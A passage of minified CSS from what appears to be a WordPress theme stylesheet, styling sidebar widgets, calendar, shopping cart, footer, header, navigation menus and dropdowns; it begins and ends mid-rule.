ul,.widget_categories ul{list-style:none;margin:0;padding:0}.widget_nav_menu .menu-testing-menu-container>ul,.widget_nav_menu>ul,.widget_meta .menu-testing-menu-container>ul,.widget_meta>ul,.widget_pages .menu-testing-menu-container>ul,.widget_pages>ul,.widget_archive .menu-testing-menu-container>ul,.widget_archive>ul,.widget_categories .menu-testing-menu-container>ul,.widget_categories>ul{margin:0 0 -18px 0}.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{display:block;background-color:transparent;color:var(--body-color);margin:0 0 18px 0;padding:0 0 17px 0;font-size:16px;font-weight:400;line-height:1;border-bottom:1px solid #DADFEC}.widget_nav_menu a:hover,.widget_meta a:hover,.widget_pages a:hover,.widget_archive a:hover,.widget_categories a:hover{color:var(--theme-color)}.widget_nav_menu li,.widget_meta li,.widget_pages li,.widget_archive li,.widget_categories li{display:block;position:relative}.widget_nav_menu li>span,.widget_meta li>span,.widget_pages li>span,.widget_archive li>span,.widget_categories li>span{text-align:center;position:absolute;right:0;top:-4px;font-size:16px;transition:all ease 0.4s;color:var(--theme-color)}.widget_nav_menu li:hover>span,.widget_meta li:hover>span,.widget_pages li:hover>span,.widget_archive li:hover>span,.widget_categories li:hover>span{color:var(--theme-color)}.widget_nav_menu .children,.widget_meta .children,.widget_pages .children,.widget_archive .children,.widget_categories .children{margin-left:10px}.widget_nav_menu a,.widget_meta a,.widget_pages a{padding-right:20px}.widget_nav_menu .sub-menu{margin-left:10px}.wp-block-archives{list-style:none;margin:0;padding:0;margin-bottom:20px}.wp-block-archives a:not(:hover){color:inherit}.vs-blog ul.wp-block-archives li{margin:5px 0}@media (max-width:767px){.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a{font-size:14px}}.widget{padding:var(--widget-padding-y,40px) var(--widget-padding-x,40px);background-color:var(--smoke-color);position:relative;margin-bottom:40px;border:6px}.widget select,.widget input{height:55px;border:none;background-color:#fff;padding-left:20px;font-weight:400}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label:not(.screen-reader-text),.widget_title{position:relative;font-size:24px;font-weight:700;line-height:1em;margin:-.07em 0 35px 0;font-family:var(--title-font)}.widget .search-form{position:relative;display:flex}.widget .search-form input{flex:1}.widget .search-form button{border:none;background-color:var(--theme-color);color:var(--white-color);height:55px;width:55px;line-height:55px;font-size:17px}.widget .search-form button:hover{background-color:var(--title-color);color:var(--white-color)}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;border:none;font-size:16px;font-weight:400;line-height:1;padding:9.5px 16.5px;margin-right:5px;margin-bottom:10px;color:var(--title-color);background-color:var(--white-color);border-radius:4px}.wp-block-tag-cloud a:hover,.tagcloud a:hover{background-color:var(--theme-color);color:var(--white-color)!important}.sidebar-area .wp-block-tag-cloud,.tagcloud{margin-right:-5px;margin-bottom:-10px}.sidebar-area .wp-block-tag-cloud a,.tagcloud a{background-color:var(--white-color);color:var(--title-color)}.recent-post{display:flex;align-items:center;margin-bottom:18px}.recent-post:last-child{margin-bottom:0}.recent-post .media-img{margin-right:20px;width:80px;overflow:hidden}.recent-post .media-img img{width:100%;border-radius:4px;transition:all ease 0.4s}.recent-post .post-title{font-weight:600;font-size:16px;line-height:26px;margin:0 0 5px 0}.recent-post .recent-post-meta a{text-transform:capitalize;font-size:14px;font-weight:400;color:var(--body-color)}.recent-post .recent-post-meta a i{margin-right:5px;color:var(--theme-color)}.recent-post:hover .media-img img{transform:scale(1.1)}.wp-block-calendar,.calendar_wrap{position:relative;background-color:#fff;padding-bottom:0;border:none}.wp-block-calendar span[class*=wp-calendar-nav],.calendar_wrap span[class*=wp-calendar-nav]{position:absolute;top:8px;left:20px;font-size:14px;color:var(--title-color);font-weight:500;z-index:1}.wp-block-calendar span[class*=wp-calendar-nav] a,.calendar_wrap span[class*=wp-calendar-nav] a{color:inherit}.wp-block-calendar span.wp-calendar-nav-next,.calendar_wrap span.wp-calendar-nav-next{left:auto;right:20px}.wp-block-calendar caption,.calendar_wrap caption{caption-side:top;text-align:center;color:var(--title-color);background-color:#c6d9ff}.wp-block-calendar th,.calendar_wrap th{font-size:14px;padding:5px 5px;border:none;text-align:center;border-right:1px solid #fff;color:#01133c;font-weight:500}.wp-block-calendar th a,.calendar_wrap th a{color:inherit}.wp-block-calendar td,.calendar_wrap td{font-size:14px;padding:5px;color:#01133c;border:1px solid #ededed;text-align:center;background-color:transparent;transition:all ease 0.4s}.wp-block-calendar #today,.calendar_wrap #today{color:var(--theme-color);background-color:var(--white-color);border-color:#ededed}.wp-block-calendar thead,.calendar_wrap thead{background-color:#f6f6f6}.wp-block-calendar .wp-calendar-table,.calendar_wrap .wp-calendar-table{margin-bottom:0}.wp-block-calendar .wp-calendar-nav .pad,.calendar_wrap .wp-calendar-nav .pad{display:none}.widget_recent_comments ul{margin:-.2em 0 -.2em 0;padding:0;list-style:none}.widget_recent_comments li:not(:last-child){padding-bottom:12px}.widget_recent_comments a{color:var(--body-color);position:relative}.widget_recent_comments a:hover{color:var(--theme-color)}.widget_recent_comments li{padding-left:30px;position:relative}.widget_recent_comments li:before{content:"\f086";position:absolute;left:0;top:1px;color:var(--theme-color);font-family:var(--icon-font)}.widget_recent_entries ul{margin:-.2em 0 0 0;padding:0;list-style:none}.widget_recent_entries ul li>a{color:var(--title-color);font-weight:500;display:block}.widget_recent_entries ul li>a:hover{color:var(--theme-color)}.widget_recent_entries ul li span.post-date{font-size:14px}.widget_recent_entries ul li:not(:last-child){border-bottom:1px solid #dadada;padding-bottom:12px;margin-bottom:12px}.widget_rss ul{margin:-.2em 0 -.5em 0;padding:0;list-style:none}.widget_rss ul .rsswidget{color:var(--title-color);font-family:var(--theme-font);font-size:18px;display:block;margin-bottom:5px}.widget_rss ul .rssSummary{font-size:14px;margin-bottom:4px}.widget_rss ul a{display:block;font-weight:600;color:inherit}.widget_rss ul a:hover{color:var(--theme-color)}.widget_rss ul .rss-date{font-size:14px;display:inline-block;margin-bottom:5px;font-weight:400;color:var(--title-color)}.widget_rss ul .rss-date:before{content:"\f073";font-family:var(--icon-font);margin-right:10px;font-weight:300;color:var(--theme-color)}.widget_rss ul cite{font-weight:400;color:var(--title-color);font-family:var(--body-font);font-size:14px}.widget_rss ul cite:before{content:"";position:relative;top:-2px;left:0;width:20px;height:2px;display:inline-block;vertical-align:middle;margin-right:8px;background-color:var(--theme-color)}.widget_rss li:not(:last-child){margin-bottom:16px;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:16px}.sidebar-gallery{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.sidebar-gallery .gallery-thumb{overflow:hidden;border-radius:5px}.sidebar-gallery .gallery-thumb img{width:100%;transform:scale(1);transition:all ease 0.4s}.sidebar-gallery .gallery-thumb:hover img{transform:scale(1.2)}.widget_shopping_cart{text-align:left}.widget_shopping_cart ul{margin:0;padding:0;list-style-type:none}.widget_shopping_cart .mini_cart_item{position:relative;border-bottom:1px solid var(--border-color);padding:0 0 32px 110px;margin:0 0 27px 0;min-height:90px}.widget_shopping_cart .remove{position:absolute;right:0;top:0;color:var(--title-color);line-height:1;font-size:18px}.widget_shopping_cart .remove:hover{color:var(--theme-color)}.widget_shopping_cart .img{position:absolute;left:0;top:3px;width:90px;height:90px;display:inline-block;border:1px solid var(--border-color)}.widget_shopping_cart .product-title{font-size:14px;color:var(--title-color);font-weight:400;margin-bottom:0;display:inline-block}.widget_shopping_cart .amount{display:block;font-weight:600;color:var(--title-color);font-size:16px}.widget_shopping_cart .quantity{display:inline-flex;margin-top:12px}.widget_shopping_cart .qut-btn{border:1px solid var(--border-color);background-color:transparent;display:inline-block;background-color:transparent;width:25px;height:25px;padding:0;font-size:12px;z-index:1;position:relative}.widget_shopping_cart .qut-btn:hover{background-color:var(--title-color);border-color:transparent;color:var(--white-color)}.widget_shopping_cart .qty-input{border:1px solid var(--border-color);text-align:center;width:max-content;min-width:40px;font-size:12px;padding:0;height:25px;margin:0 -1px}.widget_shopping_cart .subtotal{float:right;text-align:right;font-size:12px;margin-top:19px}.widget_shopping_cart .subtotal>span:not(.amount){color:var(--body-color);font-weight:300}.widget_shopping_cart .subtotal .amount{font-size:12px;display:inline-block}.widget_shopping_cart .total{color:var(--title-color);text-transform:uppercase;line-height:1;margin-bottom:25px;font-size:18px}.widget_shopping_cart .total .amount{font-size:inherit;display:inline-block;color:var(--theme-color)}.widget_shopping_cart .vs-btn{border:1px solid var(--title-color);color:var(--title-color);margin-right:10px;text-transform:capitalize;height:50px;line-height:47px;padding:0 35px;background-color:var(--title-color);color:var(--white-color);font-weight:400}.widget_shopping_cart .vs-btn:hover{background-color:transparent;color:var(--title-color)}.widget_shopping_cart .buttons{margin:0}.sidebar-area{margin-bottom:-10px}.sidebar-area .wp-block-search .wp-block-search__input{border:none}.sidebar-area ul.wp-block-latest-posts{margin-bottom:0}.sidebar-area ul.wp-block-latest-posts li:last-child{margin-bottom:0}.sidebar-area .newsletter-form button{width:100%;text-transform:capitalize;font-size:16px;font-weight:400;height:60px;margin-top:10px}.sidebar-area .widget .wp-block-search{margin-bottom:0}.sidebar-area ol.wp-block-latest-comments{padding:0;margin:0}.sidebar-area ol.wp-block-latest-comments li{line-height:1.5;margin:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:20px}.sidebar-area ol.wp-block-latest-comments li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.recent-product{display:flex}.recent-product .product-title{font-size:16px}.widget-workhours ul{margin:0;padding:0;list-style-type:none}.widget-workhours li{background-color:var(--white-color);padding:14.5px 20px;margin:0 0 15px 0;font-family:var(--title-font);font-weight:500}.widget-workhours li:last-child{margin-bottom:0}.widget-workhours li i{margin-right:10px}.quote-box{position:relative;text-align:center;padding:80px 30px;margin:0 0 30px 0}.quote-box:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(7,26,62,.7)}.quote-box__title{color:var(--white-color);position:relative;z-index:1;max-width:200px;margin:-.3em auto 25px auto}@media (max-width:1199px){.widget{--widget-padding-y:30px;--widget-padding-x:30px}.sidebar-area .wp-block-group__inner-container>h2,.widget_search .wp-block-search__label,.widget_title{font-size:20px;margin-bottom:25px}.recent-post .post-title{font-size:14px;line-height:22px}.recent-post .recent-post-meta a{font-size:12px}.widget-workhours li{padding:14.5px 20px;font-size:14px}}@media (min-width:991px) and (max-width:1399px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:767px){.sidebar-area .wp-block-search__inside-wrapper{display:block}.sidebar-area .wp-block-search .wp-block-search__input{margin-bottom:10px;max-width:100%}}@media (max-width:991px){.sidebar-area{padding-top:30px}.wp-block-tag-cloud a,.tagcloud a{padding:10.5px 18px}}@media (max-width:767px){.contact-widget .icon{--icon-size:30px;--icon-font-size:12px;top:5px}.contact-widget .contact{padding:0 0 0 45px;margin:0 0 20px 0;border-bottom:none}.sidebar-gallery{gap:10px}}@media (max-width:575px){.widget{padding:30px 20px}}.footer-widget{margin-bottom:40px}.footer-widget,.footer-widget .widget{padding:0;border:none;padding-bottom:0;background-color:transparent}.footer-widget .widget_title{margin:0 0 27px 0}.footer-widget.widget_meta,.footer-widget.widget_pages,.footer-widget.widget_archive,.footer-widget.widget_categories,.footer-widget.widget_nav_menu{margin-bottom:40px}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{width:max-content;display:block;border:none;font-size:16px;font-weight:400;margin-bottom:16px;max-width:100%;padding:0}.footer-widget.widget_meta a:hover,.footer-widget.widget_pages a:hover,.footer-widget.widget_archive a:hover,.footer-widget.widget_categories a:hover,.footer-widget.widget_nav_menu a:hover{background-color:transparent;color:var(--theme-color)}.footer-widget.widget_meta a:before,.footer-widget.widget_pages a:before,.footer-widget.widget_archive a:before,.footer-widget.widget_categories a:before,.footer-widget.widget_nav_menu a:before{display:none}.footer-widget.widget_meta li>span,.footer-widget.widget_pages li>span,.footer-widget.widget_archive li>span,.footer-widget.widget_categories li>span,.footer-widget.widget_nav_menu li>span{width:auto;height:auto;position:relative;background-color:transparent;color:var(--body-color);line-height:1}.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr)}.footer-widget .footer-links a{margin-bottom:21px}.two-column .menu,.footer-widget .footer-links>ul{display:grid;grid-template-columns:repeat(2,1fr);gap:0 20px}.two-column .menu a,.footer-widget .footer-links>ul a{margin-bottom:21px}.footer-logo{margin-bottom:15px}.footer-logo img{max-width:220px}.footer-text{margin:-.3em 0 25px 0;max-width:285px}.footer-info{display:flex}.footer-info_group{display:flex;justify-content:center;border-right:1px solid #152B54;padding:60px 0 60px 0}.footer-info_group:last-child{border-right:none}.footer-info_group.style2{border:none}.footer-info_group.style2 .footer-info_icon{background-color:transparent;border:1px solid #35496F}.footer-info_icon{width:85px;height:85px;line-height:85px;text-align:center;background-color:#152B54;color:var(--white-color);font-size:30px;margin:0 25px 0 0;display:inline-block;border-radius:5px}.footer-info_label{color:var(--white-color);font-size:16px;font-weight:600;font-family:var(--title-font);text-transform:uppercase;display:block;margin:0 0 5px 0}.footer-info_link{max-width:190px;color:#8A99B4;margin:0 0 -.15em 0}.footer-info_link a{color:inherit}.footer-info_link a:hover{color:var(--theme-color)}.footer-number{border-top:1px solid #14284F;padding:43px 0 0 0;margin:34px 0 0 0;position:relative}.footer-number:before{content:"";position:absolute;top:-1px;left:-60px;width:9999px;height:1px;border:inherit}.footer-number .info{color:var(--body-color);margin:0;line-height:1;display:inline-block}.footer-number .info:hover{color:var(--theme-color)}.footer-number .title{margin:0 0 7px 0}.footer-map{max-width:400px;width:100%}.footer-map frame{max-width:100%}.footer-social .social-title{font-family:var(--title-font);color:var(--title-color);font-size:20px;display:inline-block;margin-right:20px;font-weight:700}.footer-social a{display:inline-block;width:45px;height:45px;line-height:45px;font-size:16px;margin:0 5px 0 0;color:var(--white-color);background-color:#15284C;text-align:center;border-radius:5px}.footer-social a:last-child{margin-right:0}.footer-social a:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-social.style2 a{background-color:var(--white-color);outline:2px solid #e7e8ec;outline-offset:-2px;color:var(--body-color);box-shadow:8px 13.856px 30px 0 rgba(132,137,154,.1)}.footer-social.style2 a:hover{background-color:var(--theme-color);color:var(--white-color);outline-color:transparent}.footer-newsletter{display:flex}.footer-newsletter input{background-color:transparent;border-radius:5px 0 0 5px;border:1px solid #14284F;height:55px;color:var(--white-color);flex:1}.footer-newsletter input::-moz-placeholder{color:var(--white-color)}.footer-newsletter input::-webkit-input-placeholder{color:var(--white-color)}.footer-newsletter input:-ms-input-placeholder{color:var(--white-color)}.footer-newsletter input::placeholder{color:var(--white-color)}.footer-newsletter .vs-btn{border-radius:0 5px 5px 0}.footer-newsletter .vs-btn:hover{background-color:var(--theme-color);color:var(--white-color)}.footer-newsletter .vs-btn:after,.footer-newsletter .vs-btn::before{display:none}.footer-schedule table{border:none;margin:-.3em 0 0 0}.footer-schedule th,.footer-schedule td{padding:0 0 10px 0;color:var(--body-color);border:none;font-weight:400}.footer-number1{font-size:30px;font-weight:700;color:var(--body-color);font-family:var(--title-font);margin-bottom:25px;display:block;width:max-content}.footer-mail1,.footer-address1{padding-left:25px;position:relative}.footer-mail1>i:first-child,.footer-address1>i:first-child{position:absolute;left:0;top:4px}.footer-address1{max-width:250px}.footer-mail1{color:var(--body-color);text-decoration:underline}.footer-mail1 i:first-child{top:2px}.footer-info-list{margin:35px 0 22px 0}.footer-info-list .info{position:relative;margin-bottom:21px;padding-left:30px;max-width:250px}.footer-info-list .info i:first-child{position:absolute;left:0;top:4px;color:var(--theme-color)}.newsletter-form2 .form_text{margin:-.3em 0 22px 0;display:block;max-width:300px}.newsletter-form2 input{background-color:#ebecf1;margin-bottom:15px;border-radius:7px;border:none;padding-left:20px;padding-right:20px;height:55px}.info-style1{position:relative;display:flex;flex:1;align-items:center;margin:0 0 23px 0;padding:0 0 0 65px;height:44px;max-width:330px;color:var(--white-color)}.info-style1:last-child{margin-bottom:0}.info-style1 a{color:inherit!important}.info-style1 a:hover{color:var(--theme-color)!important}.info-style1 i{display:inline-block;width:46px;height:46px;line-height:46px;text-align:center;background-color:var(--theme-color);color:var(--white-color);position:absolute;left:0;top:50%;border-radius:50%;transform:translateY(-50%)}.copyright-text2{color:#fff;margin:0;font-size:14px}.copyright-text2 a{color:inherit;text-decoration:underline}.copyright-text2 a:hover{color:var(--theme-color)}.copyright-text3{margin:0;font-size:16px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:30px;font-weight:500;display:inline-block;margin:15px 0 0 0}.footer-layout7 .footer-number2 i,.footer-layout7 .footer-number i,.footer-layout6 .footer-number2 i,.footer-layout6 .footer-number i{margin-right:10px}.footer-layout7 .footer-number2,.footer-layout6 .footer-number2{margin:5px 0 1px 0;margin:-.05em 0 20px 0;font-size:26px}.footer-layout7 .footer-address,.footer-layout6 .footer-address{max-width:300px;position:relative;padding:0 0 0 0;margin-top:0;margin-bottom:15px;color:#65666d;font-weight:500;letter-spacing:.02em}.footer-layout7 .footer-address i,.footer-layout6 .footer-address i{position:relative;top:1px;font-size:18px;width:23px;text-align:center;display:inline-block}.footer-layout7 .footer-location,.footer-layout7 .footer-mail,.footer-layout6 .footer-location,.footer-layout6 .footer-mail{font-size:16px;color:var(--body-color);display:block;margin-bottom:14px;color:var(--title-color);position:relative;padding-left:35px}.footer-layout7 .footer-location i,.footer-layout7 .footer-mail i,.footer-layout6 .footer-location i,.footer-layout6 .footer-mail i{position:absolute;left:0;top:3px;width:23px;text-align:center;display:inline-block;font-size:18px;margin-right:10px}.footer-layout7 .elementor a.footer-mail,.footer-layout7 .footer-mail,.footer-layout6 .elementor a.footer-mail,.footer-layout6 .footer-mail{padding-left:0;color:var(--title-color);font-size:18px;font-weight:500;text-decoration:underline;width:max-content}.footer-layout7 .elementor a.footer-mail:hover,.footer-layout7 .footer-mail:hover,.footer-layout6 .elementor a.footer-mail:hover,.footer-layout6 .footer-mail:hover{color:var(--theme-color)}.footer-layout7 .elementor a.footer-mail i,.footer-layout7 .footer-mail i,.footer-layout6 .elementor a.footer-mail i,.footer-layout6 .footer-mail i{position:relative;top:1px}.footer-layout7 .footer-number{padding-top:0;margin-top:0;border:none}.footer-layout7 .footer-number:before{display:none}@media (max-width:1399px){.menu-all-pages-container.footer-links{width:330px;max-width:100%}.footer-number:before{display:none}}@media (max-width:1199px){.info-style1{max-width:250px}.footer-widget{margin-bottom:40px}.footer-widget .widget_title{font-size:26px}.footer-number{padding:27px 0 0 0;margin:17px 0 0 0}.footer-info{display:block;text-align:center}.footer-info_icon{margin:0 0 20px 0}.footer-info_group{padding:0;border:none}}@media (min-width:991px) and (max-width:1399px){.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}}@media (max-width:991px){.footer-widget .widget_title{font-size:22px}}@media (max-width:767px){.info-style1{max-width:100%}.footer-widget.widget_meta a,.footer-widget.widget_pages a,.footer-widget.widget_archive a,.footer-widget.widget_categories a,.footer-widget.widget_nav_menu a{font-size:14px}.footer-newsletter{display:block}.footer-newsletter input{border-radius:5px;margin-bottom:20px}.footer-newsletter .vs-btn{border-radius:5px}.footer-layout7 .footer-number2,.footer-layout7 .footer-number,.footer-layout6 .footer-number2,.footer-layout6 .footer-number{font-size:20px}}.vs-header{position:relative;z-index:41}.header8btn .vs-btn{display:block;width:max-content;margin-left:auto;border-radius:0;background-color:var(--theme-color)}.header8btn .vs-btn::before,.header8btn .vs-btn::after{background-color:var(--title-color)}.vs-logo img{max-width:170px;width:170px!important}@media (max-width:575px){.vs-logo img{width:130px!important}}.vs-logo.logo-style-1 img{width:170px!important}@media (max-width:575px){.vs-logo.logo-style-1 img{width:130px!important}}.header-logo svg,.header-logo img{max-width:180px;width:180px}@media (max-width:575px){.header-logo svg,.header-logo img{width:130px}}.will-sticky .sticky-active{position:fixed;top:-100%;right:0;left:0;background-color:var(--white-color);transition:all ease 0.8s;box-shadow:0 0 10px 0 rgba(0,0,0,.07)}.will-sticky .sticky-active.active{top:0}.main-menu a{display:block;position:relative;font-family:var(--title-font);font-weight:600;font-size:16px;color:var(--title-color)}.main-menu a:hover{color:var(--theme-color)}.main-menu>ul>li{margin:0 14px}.main-menu>ul>li>a .new-label{position:absolute;top:-10px;right:-27px;font-size:11px;border-radius:3px}.main-menu>ul>li>a .has-new-lable{position:relative}.main-menu ul{margin:0;padding:0}.main-menu ul li{list-style-type:none;display:inline-block;position:relative}.main-menu ul li.menu-item-has-children>a:after{content:"\f078";position:relative;font-family:var(--icon-font);margin-left:5px;font-size:.8rem}.main-menu ul li:last-child{margin-right:0}.main-menu ul li:first-child{margin-left:0}.main-menu ul li:hover>ul.sub-menu,.main-menu ul li:hover ul.mega-menu{visibility:visible;opacity:1;margin-top:0;z-index:9}.main-menu ul.sub-menu,.main-menu ul.mega-menu{position:absolute;text-align:left;top:100%;left:0;background-color:var(--white-color);box-shadow:0 5px 10px 0 rgba(0,0,0,.1);visibility:hidden;min-width:190px;width:max-content;padding:7px;left:-14px;margin-top:50px;opacity:0;z-index:-1;border-bottom:3px solid var(--theme-color);box-shadow:0 10px 60px 0 rgba(0,0,0,.09),0 3px 0 0 rgba(231,13,60,.004);transform-origin:top center;transition:margin-top 0.4s ease-in-out 0s,visibility 0.4s ease-in-out 0s,opacity 0.4s ease-in-out 0s,z-index 0s}.main-menu ul.sub-menu a,.main-menu ul.mega-menu a{font-size:16px;line-height:30px}.main-menu ul.sub-menu{padding:18px 20px;left:-27px}.main-menu ul.sub-menu:before{content:"";position:absolute;left:34.5px;top:30px;width:1px;background-color:#ededed;height:calc(100% - 60px)}.main-menu ul.sub-menu li{display:block;margin:0 0;padding:3px 9px}.main-menu ul.sub-menu li.menu-item-has-children>a:after{content:"\f105";float:right;top:0}.main-menu ul.sub-menu li a{position:relative;padding-left:21px}.main-menu ul.sub-menu li a:before{content:"\f111";position:absolute;top:2.5em;left:0;font-family:var(--icon-font);width:11px;height:11px;text-align:center;border-radius:50%;display:inline-block;font-size:.2em;line-height:11.5px;color:var(--theme-color);font-weight:700;background-color:var(--white-color);box-shadow:inset 0 2px 4px 0 rgba(173,136,88,.4)}.main-menu ul.sub-menu li ul.sub-menu{left:100%;right:auto;top:0;margin:0 0;margin-left:20px}.main-menu ul.sub-menu li ul.sub-menu li ul{left:100%;right:auto}.main-menu .mega-menu-wrap{position:static}.main-menu ul.mega-menu{display:flex;justify-content:space-between;text-align:left;width:100%;max-width:var(--main-container);padding:20px 15px 23px 15px;left:50%;transform:translateX(-50%)}.main-menu ul.mega-menu .main-menu ul.mega-menu>li>ul>li>a{position:relative}.main-menu ul.mega-menu li{display:block;width:100%;padding:0 15px}.main-menu ul.mega-menu li li{padding:4px 0}.main-menu ul.mega-menu li a{display:inline-block}.main-menu ul.mega-menu>li>a{display:block;padding:0;padding-bottom:15px;margin-bottom:10px;text-transform:capitalize;letter-spacing:1px;font-weight:700;color:var(--title-color);border-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after,.main-menu ul.mega-menu>li>a::before{content:"";position:absolute;bottom:0;left:0;width:15px;height:1px;background-color:var(--theme-color)}.main-menu ul.mega-menu>li>a::after{width:calc(100% - 20px);left:20px}.main-menu ul.mega-menu>li>a:hover{padding-left:0}.main-menu ul.mega-menu>li>ul>li>a:before{content:"\f105";font-family:var(--icon-font);font-weight:400;margin:0 10px 0 0}.menu-style1>ul>li>a{padding:16.5px 0}.menu-style2>ul>li>a{padding:41.5px 0}.menu-style3>ul>li>a{padding:45px 0}.menu-style4>ul>li>a{padding:49.5px 0;position:relative}.menu-style4>ul>li>a:before{content:"";position:absolute;bottom:0;left:0;background-color:var(--theme-color);width:100%;height:2px;transition:all ease 0.4s;transform:scale(0);opacity:0;visibility:hidden}.menu-style4>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style5>ul>li{margin:0 13px}.menu-style5>ul>li>a{padding:51.5px 0}.menu-style5>ul>li:hover ul.mega-menu,.menu-style5>ul>li:hover ul.sub-menu{margin-top:-1px}.menu-style6>ul>li>a{padding:41px 0;color:var(--white-color)}.menu-style7>ul>li>a{text-transform:uppercase;font-weight:700;color:var(--white-color);padding:21.5px 0}.menu-style7>ul>li>a .new-label{background-color:var(--error-color);top:-15px;padding:3px 5px}.menu-style7>ul>li>a:before{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:6px;border-radius:4px 4px 0 0;background-color:var(--white-color);transition:all ease 0.4s;transform:scaleX(0);opacity:0;visibility:hidden}.menu-style7>ul>li>a:hover{color:var(--white-color)}.menu-style7>ul>li>a:hover:before{transform:scale(1);opacity:1;visibility:visible}.menu-style7 ul.mega-menu{left:0;margin-left:0}.header-text{margin:0}.header-text i{margin-right:10px}.header-info{display:flex;align-items:center;padding-top:28px;padding-bottom:28px;margin-left:40px;padding-left:40px;border-left:1px solid #E7EBF3}.header-info:nth-child(2){margin-left:0;padding-left:0;border-left:none}.header-info_icon{color:var(--theme-color);font-size:24px;margin-right:20px}.header-info_label{font-size:14px;color:var(--body-color);display:block;margin-bottom:2px}.header-info_link{color:var(--title-color);font-size:20px;font-weight:600;margin:0}.header-info_link a{color:inherit}.header-info_link a:hover{color:var(--theme-color)}.header-info.style2{padding:0;border:none;margin:0}.header-info.style2 .header-info_icon{width:60px;height:60px;line-height:56px;background-color:var(--theme-color);text-align:center;border-radius:50%;margin-right:15px}.header-info.style2 .header-info_label{color:var(--title-color);text-transform:capitalize;font-weight:500}.header-info.style2 .header-info_link{color:var(--theme-color);font-weight:400;font-size:24px}.header-info.style2 .header-info_link a:hover{color:var(--title-color)}.header-search{display:flex;width:240px;max-width:100%}.header-search input{flex:1;border:none;padding:0 20px 0 20px;height:40px;width:100%;border-radius:4px 0 0 4px;transition:all ease 0.4s;background-color:var(--smoke-color)}.header-search button{border:none;background-color:var(--theme-color);color:var(--white-color);font-size:16px;width:40px;height:40px;border-radius:0 4px 4px 0}.header-search button:hover{background-color:var(--title-color);color:var(--white-color)}.header-links ul{margin:0;padding:0;list-style-type:none}.header-links li{display:inline-block;font-size:14px;font-weight:500;color:var(--title-color);font-family:var(--title-font);padding:0 30px 0 0;margin:0 26px 0 0;border-right:1px solid #CAD4F1;line-height:23px}.header-links li:last-child{margin-right:0;padding-right:0;border-right:none}.header-links i{color:var(--theme-color);margin:0 10px 0 0}.header-links a{color:inherit}.header-links a:hover{color:var(--theme-color)}.header-links.style-white i,.header-links.style-white li{color:var(--white-color);border-color:#558EFF}.header-links.style-white a:hover{color:var(--white-color);text-decoration:underline}.links-style1 ul{margin:0;padding:0;list-style-type:none}.links-style1 li{color:var(--title-color);display:inline-block;margin:0 25px 0 0}.links-style1 li:last-child{margin-right:0}.links-style1 li>i{color:var(--theme-color);margin:0 10px 0 0}.links-style1 li a{color:inherit}.links-style1 li a:hover{color:var(--theme-color)}.header-social{font-size:14px}.header-social .social-title{color:var(--title-color);display:inline-block}.header-social a{display:inline-block;color:var(--title-color);margin-left:16px}.header-social a:hover{color:var(--theme-color)}.header-social.style-white .social-title,.header-social.style-white a{color:var(--white-color)}.header-social.style-white a:hover{color:var(--title-color)}.social-style1 .social-label{color:var(--title-color);margin:0 10px 0 0;display:inline-block}.social-style1 a{display:inline-block;width:38px;height:38px;line-height:37px;font-size:14px;border:1px solid gray;color:var(--title-color);text-align:center;border-radius:50%;margin:0 5px 0 0}.social-style1 a:last-child{margin-right:0}.social-style1 a:hover{background-color:var(--theme-color);color:var(--white-color);border-color:transparent}.logo-style1{background:linear-gradient(278.46deg,#00BCFA .91%,#0E59F2 71.89%,#0E59F2 100%);padding:30px 35px 30px 35px;border-radius:5px 0 0 5px;line-height:0;margin:-1px 0}.header-btns{display:flex;flex-wrap:wrap;gap:20px}.header-box{border:10px solid var(--theme-color);background-color:var(--white-color);padding:20px}.header-box__icon{border-radius:5px;margin:0 15px 0 0;font-size:18px;width:43px;height:43px;line-height:43px;text-align:center;display:inline-block;background-color:var(--theme-color);color:var(--white-color)}.header-box__title{display:inline-block;color:var(--title-color);font-weight:600;font-family:var(--title-font)}.header-box__number{display:block;width:fit-content;font-family:var(--title-font);font-size:22px;font-weight:700;color:var(--theme-color);margin:15px 0 0 0}.header-dropdown>.dropdown-toggle{color:var(--title-color)}.header-dropdown>.dropdown-toggle i{margin:0 10px 0 0}.header-dropdown>.dropdown-toggle:after{content:"\f107";font-family:var(--icon-font);border:none;vertical-align:middle;position:relative;top:-1px;margin-left:5px}.header-dropdown>.dropdown-toggle:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu{padding:10px 15px;border:none;box-shadow:0 0 15px 0 rgba(0,0,0,.07);margin:0;margin-left:-15px!important;margin-top:15px!important;width:max-content;min-width:auto;position:relative;z-index:99;border:none}.header-dropdown ul.dropdown-menu li{margin-bottom:10px}.header-dropdown ul.dropdown-menu li:last-child{margin-bottom:0}.header-dropdown ul.dropdown-menu a{display:block;margin:0 0;width:max-content;padding:2px 10px;color:var(--title-color);font-weight:400;font-size:14px}.header-dropdown ul.dropdown-menu a:hover{color:var(--theme-color)}.header-dropdown ul.dropdown-menu a:first-child{margin-top:0;padding-top:0}.header-dropdown ul.dropdown-menu a:last-of-type,.header-dropdown ul.dropdown-menu a:last-child{padding-bottom:0;margin-bottom:0}.header-dropdown ul.dropdown-menu:before{content:"";position:absolute;left:47px;top:-7px;width:14px;height:14px;background-color:var(--white-color);z-index:-1;transform:rotate(45deg);border-top:1px solid 